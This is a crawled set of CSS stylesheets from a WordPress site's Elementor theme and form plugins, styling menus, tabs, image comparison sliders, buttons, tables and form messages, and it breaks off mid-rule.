  .rkit-responsive-mobile .rkit-navmenu-dropdown {
    position: static;
    width: 100%;
  }

  .rkit-responsive-mobile .rkit-submenu-item .rkit-submenu-icon {
    transform: rotate(0deg);
  }

  .rkit-responsive-mobile .pointer-underline::after,
  .rkit-responsive-mobile .pointer-overline::after,
  .rkit-responsive-mobile .pointer-doubleline::after,
  .rkit-responsive-mobile .pointer-framed::after,
  .rkit-responsive-mobile .pointer-framed::before,
  .rkit-responsive-mobile .pointer-bg::after
  
  {
    content: none;
  }

}

@keyframes slideDown {
  from {
    transform: translateY(-0.5rem);
  }
  to {
    transform: translateY(0rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2
body_size: 323
content:
.rkit-blockquote{
    display: flex;
    position: relative;
}

.blockquote-top{
    flex-direction: column;
}

.rkit-quote-icon{
    font-size: 4rem;
    margin : 0px 0px 20px 0px;
}

.blockquote-top .rkit-quote-icon{
    display: flex;  
    align-items: center;
}

.blockquote-inline .rkit-quote-icon {
    float: left;
    line-height: 1em;
    width: 1em;
    height: 1em;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 .5em 0 0;
}

.blockquote-inline , .blockquote-absolute {
    flex-direction: column;
}

.rkit-quote-author {
    font-weight: 700;
}

.blockquote-absolute .rkit-quote-icon {
    position: absolute;
    z-index: -1;
    left : 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2
body_size: 316
content:
.rkit-tab-nav {
    list-style: none;
    padding: 0;
}

.rkit-tab-container {
    display: flex;
}

.rkit-tab-container.horizontal{
    flex-direction: column;
}

.rkit-tab-container.vertical {
    flex-direction: row;
}

.rkit-tab-nav{
    display: flex;
    width: 100%;
}

.rkit-tab-container.horizontal .rkit-tab-nav {
    flex-direction: row;
}

.rkit-tab-container.vertical .rkit-tab-nav {
    flex-direction: column;
}

.rkit-tab-btn-item {
    width: 100%;
    background-color: gray;
    text-align: center;
    cursor: pointer;
    padding: 1rem;
    flex: auto;
}

.rkit-tab-btn-item.active {
    background-color: rgb(32, 32, 32);
    color: white;
}

.rkit-tab-content {
    display: none;
    margin: 20px 0px 0px 0px;
}

.rkit-tab-content.active{
    display: block;
}

.rkit-tab-content-container {
    flex : 1 ;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2
body_size: 767
content:
.con-wrap {
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

.img-comp-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-container img {
  max-width: none !important;
}

.img-comp-img img {
  display: block;
}

.img-comp-slider {
  position: absolute;
  z-index: 9;
  cursor: ew-resize;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  border: none;
  box-shadow: 0 0 0 2px #ffffff;
}

/* ini testing */
.img-comp-slider::before,
.img-comp-slider::after {
  content: "";
  position: absolute;
  width: 1500px;
  height: 2px;
  background-color: white;
  left: 0;
  z-index: 1;
  transform: rotate(90deg);
}

.img-comp-slider::before {
  top: -752px;
  left: -730px;
}

.img-comp-slider::after {
  bottom: -752px;
  left: -730px;
}

/* vertical */
.img-comp-slider.vertical::before,
.img-comp-slider.vertical::after {
  content: "";
  position: absolute;
  width: 1800px;
  height: 2px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}

.img-comp-slider.vertical::before {
  left: -1800px;
}

.img-comp-slider.vertical::after {
  left: 40px;
}

/* ini tessting */
.img-comp-slider i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

.img-comp-slider.vertical {
  position: absolute;
  z-index: 9;
  cursor: ns-resize;
  width: 40px;
  height: 40px;
  background-color: transparent;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  transform: translatex(-50%, -50%);
  box-shadow: 0 0 0 2px #ffffff;
}

.img-comp-slider.vertical i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

/* caption css style */
/* caption left */
.caption-bottom-left {
  position: absolute;
  bottom: 8px;
  left: 16px;
}

.caption-top-left {
  position: absolute;
  top: 8px;
  left: 16px;
}

.caption-center-left {
  position: absolute;
  top: 50%;
  left: 16px;
}
/* caption left */

/* caption right */
.caption-top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}

.caption-bottom-right {
  position: absolute;
  bottom: 8px;
  right: 16px;
}

.caption-center-right {
  position: absolute;
  top: 50%;
  right: 16px;
}
/* caption right */

/* filter image */
.filter-blur img {
  filter: blur(5px);
}

.filter-greyscale img {
  filter: grayscale(100%);
}

.filter-contrast img {
  filter: contrast(150%);
}

.filter-brightness img {
  filter: brightness(120%);
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2
body_size: 4957
content:
@import url('https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,200..800&display=swap');

.elementor-panel .elementor-element .rkit-widget-icon {
    color: #00cea6;
}

.elementor-panel .elementor-element .rkit-widget-icon::after {
    content: 'RTM';
    position: absolute;
    top: 3px;
    right: 3px;
    color: white;
    font-size: 9px;
    font-weight: 400;
    padding: 1px 2px;
    line-height: 10px;
    display: inline-block;
    border-radius: 2px;
    font-family: "Open Sans", Roboto, Helvetica, Arial, sans-serif;
}

.elementor-panel .elementor-element:hover .rkit-widget-icon::after {
    color: #00cea6;
}

.elementor-panel .elementor-element:has(.rkit-widget-icon):hover .title {
    color: #00cea6;
}

.elementor-element .rtm-barchart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="%2333e4c0" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 282.772 282.772" xml:space="preserve"><g><path d="M61.472,143.036H23.881c-4.971,0-9,4.029-9,9v94.185c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-94.185 C70.472,147.065,66.443,143.036,61.472,143.036z M52.472,237.22H32.881v-76.185h19.591V237.22z"/><path d="M132.238,93.194H94.648c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V102.194 C141.238,97.224,137.209,93.194,132.238,93.194z M123.238,237.22h-19.591V111.194h19.591V237.22z"/><path d="M203.005,150.471h-37.591c-4.971,0-9,4.029-9,9v86.749c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-86.749 C212.005,154.5,207.976,150.471,203.005,150.471z M194.005,237.22h-19.591v-68.749h19.591V237.22z"/><path d="M273.772,96.516H236.18c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V105.516 C282.772,100.545,278.742,96.516,273.772,96.516z M264.772,237.22H245.18V114.516h19.591V237.22z"/><path d="M178.918,112.796c3.276,2.381,7.739,2.28,10.905-0.246l67.269-53.682l-0.298,8.847c-0.167,4.968,3.724,9.131,8.692,9.298 c0.104,0.003,0.206,0.005,0.309,0.005c4.831,0,8.826-3.833,8.99-8.697l1.061-31.466c0.083-2.491-0.869-4.905-2.631-6.667 c-1.762-1.763-4.184-2.719-6.667-2.631l-31.466,1.061c-4.968,0.167-8.859,4.331-8.692,9.298c0.167,4.967,4.314,8.85,9.298,8.692 l8.261-0.278l-59.993,47.876l-68.22-49.585c-2.988-2.172-7-2.298-10.117-0.317L4.176,108.734 c-4.196,2.665-5.437,8.227-2.772,12.422c1.715,2.7,4.628,4.176,7.605,4.176c1.65,0,3.321-0.454,4.817-1.404l96.276-61.15 L178.918,112.796z"/></g></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-linechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-graph-up" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M0 0h1v15h15v1H0V0Zm14.817 3.113a.5.5 0 0 1 .07.704l-4.5 5.5a.5.5 0 0 1-.74.037L7.06 6.767l-3.656 5.027a.5.5 0 0 1-.808-.588l4-5.5a.5.5 0 0 1 .758-.06l2.609 2.61 4.15-5.073a.5.5 0 0 1 .704-.07Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-piechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-pie-chart-fill" viewBox="0 0 16 16"><path d="M15.985 8.5H8.207l-5.5 5.5a8 8 0 0 0 13.277-5.5zM2 13.292A8 8 0 0 1 7.5.015v7.778l-5.5 5.5zM8.5.015V7.5h7.485A8.001 8.001 0 0 0 8.5.015z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-progressbar-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="%2333e4c0"><path d="M 2.8125 6 C 2.335938 6.089844 1.992188 6.511719 2 7 L 2 15 C 2 15.550781 2.449219 16 3 16 L 47 16 C 47.550781 16 48 15.550781 48 15 L 48 7 C 48 6.449219 47.550781 6 47 6 L 3 6 C 2.96875 6 2.9375 6 2.90625 6 C 2.875 6 2.84375 6 2.8125 6 Z M 12 8 L 46 8 L 46 14 L 12 14 Z M 2.8125 20 C 2.335938 20.089844 1.992188 20.511719 2 21 L 2 29 C 2 29.550781 2.449219 30 3 30 L 47 30 C 47.550781 30 48 29.550781 48 29 L 48 21 C 48 20.449219 47.550781 20 47 20 L 3 20 C 2.96875 20 2.9375 20 2.90625 20 C 2.875 20 2.84375 20 2.8125 20 Z M 36 22 L 46 22 L 46 28 L 36 28 Z M 2.8125 34 C 2.335938 34.089844 1.992188 34.511719 2 35 L 2 43 C 2 43.550781 2.449219 44 3 44 L 47 44 C 47.550781 44 48 43.550781 48 43 L 48 35 C 48 34.449219 47.550781 34 47 34 L 3 34 C 2.96875 34 2.9375 34 2.90625 34 C 2.875 34 2.84375 34 2.8125 34 Z M 24 36 L 46 36 L 46 42 L 24 42 Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.posts-pagination {
    display: flex;
    flex-direction: row;
    gap: 0;
    margin-bottom: 0.5rem;
}

.posts-pagination .page-numbers {
    padding: 0.5rem;
    text-decoration: none;
    background-color: white;
}

.posts-pagination span.page-numbers {
    background-color: #00cea6;
}

.btn {
    font-weight: 600;
    padding: 12px 24px 12px 24px;
}

.btn.link {
    color: #00CEA6;
}


.btn-gradient-accent {
    --x: 0;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    transition: 0.5s;
    border: 1px solid #00CEA6;
}

.btn-gradient-accent:hover {
    --x: 90%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.btn-gradient-accent:disabled {
    color: #8f8f8f;
    opacity: 0.5;
}

a:focus {
    box-shadow: none;
    color: currentColor;
}

.accent-color {
    color: #00cea6;
}

.btn-accent {
    background-color: #00cea6;
}

.btn-accent:hover {
    background-color: #27d3b0;
}

.btn-accent:disabled {
    background-color: #2a9c85;
    border: none;
    outline: none;
}

.btn-outline-accent {
    background-color: transparent;
    border: 1px solid #00cea6;
    color: #00cea6;
}

.btn-outline-accent:focus {
    color: #00CEA6 !important;
}

.btn-accent:focus, .btn-gradient-accent:focus {
    color: white !important;
}

.link-accent:focus {
    color: #00CEA6 !important;
    border: none;
}

.btn-outline-accent:hover {
    --x: 90%;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.nav.nav-underline .nav-item .nav-link, .nav.nav-underline .nav-item .nav-link:focus {
    color: white;
    border-width: 0px 0px 2px 0px;
    border-style: solid;
    border-color: transparent;
    background-color: transparent;
    outline: none;
    box-shadow: none;
}

.nav.nav-underline .nav-item .nav-link.active {
    /* border-color: #00cea6; */
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
}

.rtm-checked-icon {
    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%2332BA7C;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%230AA06E;" d="M188.8,368l130.4,130.4c108-28.8,188-127.2,188-244.8c0-2.4,0-4.8,0-7.2L404.8,152L188.8,368z"/><g><path style="fill:%23FFFFFF;" d="M260,310.4c11.2,11.2,11.2,30.4,0,41.6l-23.2,23.2c-11.2,11.2-30.4,11.2-41.6,0L93.6,272.8c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L260,310.4z"/><path style="fill:%23FFFFFF;" d="M348.8,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6l-176,175.2c-11.2,11.2-30.4,11.2-41.6,0l-23.2-23.2c-11.2-11.2-11.2-30.4,0-41.6L348.8,133.6z"/></g></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-invalid-icon {
    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%23F15249;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%23AD0E0E;" d="M147.2,368L284,504.8c115.2-13.6,206.4-104,220.8-219.2L367.2,148L147.2,368z"/><path style="fill:%23FFFFFF;" d="M373.6,309.6c11.2,11.2,11.2,30.4,0,41.6l-22.4,22.4c-11.2,11.2-30.4,11.2-41.6,0l-176-176c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L373.6,309.6z"/><path style="fill:%23D6D6D6;" d="M280.8,216L216,280.8l93.6,92.8c11.2,11.2,30.4,11.2,41.6,0l23.2-23.2c11.2-11.2,11.2-30.4,0-41.6L280.8,216z"/><path style="fill:%23FFFFFF;" d="M309.6,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6L197.6,373.6c-11.2,11.2-30.4,11.2-41.6,0l-22.4-22.4c-11.2-11.2-11.2-30.4,0-41.6L309.6,133.6z"/></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-text-font {
    font-family: "Bricolage Grotesque", sans-serif;
}

.glass-effect {
    background: rgba(165, 165, 165, 0.24);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(11.9px);
    -webkit-backdrop-filter: blur(11.9px);
    border: 1px solid rgba(255, 255, 255, 0.26);
}

.spacer-2 {
    height: 2rem;
}

.header-sticky {
    position: sticky;
    top: 63px;
}

.rtm-container {
    max-width: 1840px;
}

.rtm-version {
    background-color: #00cea6;
    font-size: 10px;
    color: #000;
    padding-block: 2px;
    padding-inline: 10px;
    border-radius: 5px;
}

.rtm-bg-gradient-1 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 20% 44%, hsla(168, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(168, 100%, 40%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(168, 100%, 40%, 0.33) 0px, transparent 50%),
        radial-gradient(at 56% 62%, hsla(168, 100%, 40%, 0) 0px, transparent 50%);
}

.rtm-bg-gradient-2 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 11% 75%, hsla(120, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(278, 69%, 69%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(283, 83%, 42%, 0.33) 0px, transparent 50%),
        radial-gradient(at 54% 70%, hsla(168, 100%, 40%, 0.46) 0px, transparent 50%);
}

.rtm-bg-gradient-3 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 22% 12%, hsla(168, 100%, 40%, 0.3) 0px, transparent 50%),
        radial-gradient(at 8% 40%, hsla(66, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 95% 43%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 80% 94%, hsla(59, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 90% 60%, hsla(327, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 44% 41%, hsla(210, 0%, 3%, 1) 0px, transparent 50%)
}

.rtm-bg-gradient-4 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 14% 8%, hsla(168, 100%, 40%, 0.31) 0px, transparent 50%),
        radial-gradient(at 0% 21%, hsla(283, 100%, 49%, 0.23) 0px, transparent 50%),
        radial-gradient(at 100% 79%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 100%, hsla(0, 5%, 71%, 0.3) 0px, transparent 50%);
}

.rtm-divider {
    background: linear-gradient(90deg, #00CEA6 0%, transparent 100%);
    height: 5px;
    width: 100%;
    position: relative;
}

.bg-gradient-1 {
    background: linear-gradient(180deg, #1C1C1C9e 0%, #00000052 100%);
}

.bg-gradient-2 {
    background: linear-gradient(207.14deg, #00CEA6 10.63%, #006854 86.52%);
}

.heading-icon {
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.4rem;
}

.list {
    list-style-image: url('data:image/svg+xml,<svg id="e12XcAwiGCj1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 300" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" project-id="36deb9b552474c9d88b99fda01d9310d" export-id="8584b845d1c34625a9856454e565c3d5" cached="false"><ellipse rx="125" ry="125" transform="matrix(1.200001 0 0 1.200001 150 150)" fill="%2300cea6" stroke-width="0"/></svg>');
    row-gap: 1rem;
}

.rtm-social-container {
    display: flex;
    flex-direction: row;
}

.social-item {
    background-color: #1c1c1c;
    color: #c1c1c1;
    width: 3rem;
    height: 3rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 1.5rem;
}

.social-link {
    color: #8f8f8f;
}

.social-link:hover, .social-link:hover .social-item {
    color: #00CEA6;
}

.rtm-border {
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.rtm-border-bottom {
    border-bottom: 1px solid #414141;
}

.social-item:hover {
    color: #00CEA6;
}

form select.form-select, form .form-control {
    background-color: #0c0c0c;
    border: 1px solid #414141;
    color: white;
}

form .form-control:focus {
    background: #0c0c0c;
    color: white;
}

form select.form-select:focus, form select.form-select:hover {
    color: white;
}

form select.form-select:disabled, .form-control:disabled {
    background-image: none;
    background-color: transparent;
    text-shadow: none;
    border: 1px solid #414141;
}

#header-dashboard {
    z-index: 99;
}

#header-dashboard .nav-link {
    color: white;
    font-weight: 300;
}

a {
    text-decoration: none;
}

input[type=text].form-control, select.form-select {
    border: 1px solid #414141;
    max-width: none;
}

input[type=text].form-control:focus, select.form-select:focus {
    border-color: #00cea6;
    outline: none;
    box-shadow: none;
}

table.rtm-table {
    width: 100%;
    border-collapse: separate;
    color: #d9d9d9;
    -webkit-border-vertical-spacing: 15px;
    -webkit-border-horizontal-spacing: 0px;
}


table.rtm-table tr {
    border-color: #414141;
    /* background-color: #0c0c0c; */
    background: #14141454;
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(13.1px);
    -webkit-backdrop-filter: blur(13.1px);
}

.rtm-table td {
    padding: 20px;
    border-style: solid;
}

.rtm-table.table-themebuilder td {
    border-width: 1px;
    padding: 10px;
}

.rtm-table.table-themebuilder thead tr {
    background: transparent;
}

.rtm-table.table-themebuilder thead td {
    border-width: 0px;
}

.rtm-table.table-system td[scope="row"] {
    width: 15rem;
}

.rtm-table.table-system td {
    border-width: 1px;
    border-left-width: 0;
    padding: 10px 20px;
}

.rtm-table.rtm-table.table-system td.icon-status {
    background-color: #414141;
    font-size: 1.5rem;
    width: 4rem;
}


.valid-color {
    color: #86ff83;
}

.invalid-color {
    color: #FF3535 !important;
}

.rtm-table td:first-child {
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-top-width: 1px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.rtm-table.table-system td:first-child {
    border-width: 1px;
    border-radius: 10px 0px 0px 10px;
    position: relative;
}

.rtm-table td:last-child {
    border-bottom-width: 1px;
    border-right-width: 1px;
    border-top-width: 1px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.sub-nav .nav-item {
    margin: 0;
}

.sub-nav .nav-item .nav-link {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 0px;
    color: #ffffff;
    background-color: transparent;
}

.sub-nav .nav-item .nav-link.active {
    font-weight: 600;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
}

.themebuilder-pagination .page-numbers {
    padding: 0.5rem;
    color: white;
    border-radius: 5px;
    width: 2.5rem;
    display: inline-flex;
    justify-content: center;
}

.themebuilder-pagination a.page-numbers:focus {
    box-shadow: none;
}

.themebuilder-pagination .page-numbers.current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
    border-style: solid;
}


.switch {
    position: relative;
    display: inline-block;
    width: 52px;
    height: 26px;
}

.switch .switch-input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(99.32deg, rgb(205, 205, 205) -21.2%, #000000 88.36%);
    -webkit-transition: .4s;
    transition: .4s;
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.slider:before {
    position: absolute;
    content: "";
    height: 17px;
    width: 17px;
    left: 3px;
    background-color: #ffffff;
    -webkit-transition: .4s;
    transition: .4s;
    -webkit-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
}

.switch-input:checked+.slider {
    background: linear-gradient(99.32deg, #000000 -21.2%, #00CEA6 69.36%);
}

/* .switch-input:checked+.slider:before {
    background-color: #00cea6;
} */

.switch-input:focus+.slider {
    box-shadow: 0 0 1px #00cea6;
}

.switch-input:checked+.slider:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
    -webkit-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
}

/* Rounded sliders */
.slider.round {
    border-radius: 34px;
    display: flex;
    align-items: center;
}

.slider.round:before {
    border-radius: 50%;
}

.modal {
    background-color: #0000009e;
    backdrop-filter: blur(3px);
}

.modal .modal-content {
    background: rgb(36, 36, 36);
    background: linear-gradient(166deg, rgba(36, 36, 36, 1) 0%, rgba(21, 21, 21, 1) 25%, rgba(0, 0, 0, 1) 100%);
    color: white;
}

.btn.del-condition {
    color: #727272;
}


.page-numbers {
    padding: 10px;
    text-decoration: none;
    color: #414141;
    width: 2.5rem;
    text-align: center;
}


.page-numbers:focus {
    box-shadow: none;
}

.entries-pagination {
    display: flex;
    align-items: center;
}

.entries-pagination .current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
    border-style: solid;
}

.link-accent {
    color: #00CEA6;
}

.link-accent:hover {
    color: #006854;
}

.yt-container {
    position: relative
}

.yt-container .overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #00000097;
    opacity: 0;
    transform: scaleY(0);
    transition: all 0.5s;
    transform-origin: bottom;
    display: flex;
    justify-content: center;
    align-items: center;
}

.yt-container:hover .overlay {
    opacity: 1;
    transform: scaleY(1);
}

.yt-container a {
    font-size: 3rem;
    color: #00CEA6;
}

.yt-container a:hover {
    color: #006854;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0
body_size: 549
content:
.require-login {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
    background-color: white;
    border-radius: 5px;
    border-left: solid 10px #ff0000;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 10;
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
}



.success-submit {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
    background-color: white;
    border-radius: 5px;
    border-left: solid 10px #4CAF50;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 10;
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
}

.success-body,
.require-msg-body {
    display: flex;
    align-items: center;
    gap: 1rem;
    height: inherit;
    padding-inline-start: 1.5rem;
}

.success-body h5,
.require-msg-body h5 {
    font-weight: bold !important;
    margin-bottom : 0px !important;
}

.close-msg {
    background-color: transparent !important;
    color: gray !important;
    border: none !important;
    padding-inline-end: 20px !important;
}

.close-msg:hover {
    color: black !important;
    background-color: transparent !important;
}

@-webkit-keyframes slide-bottom {
    0% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes slide-bottom {
    0% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-18889.css?ver=1744195634
body_size: 1046
content:
.elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-container{max-width:950px;}.elementor-18889 .elementor-element.elementor-element-abd4451:not(.elementor-motion-effects-element-type-background), .elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -321px;background-repeat:no-repeat;background-size:cover;}.elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18889 .elementor-element.elementor-element-abd4451{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 200px 0px;}.elementor-bc-flex-widget .elementor-18889 .elementor-element.elementor-element-a3f496d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18889 .elementor-element.elementor-element-a3f496d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18889 .elementor-element.elementor-element-a3f496d > .elementor-element-populated{padding:0px 100px 0px 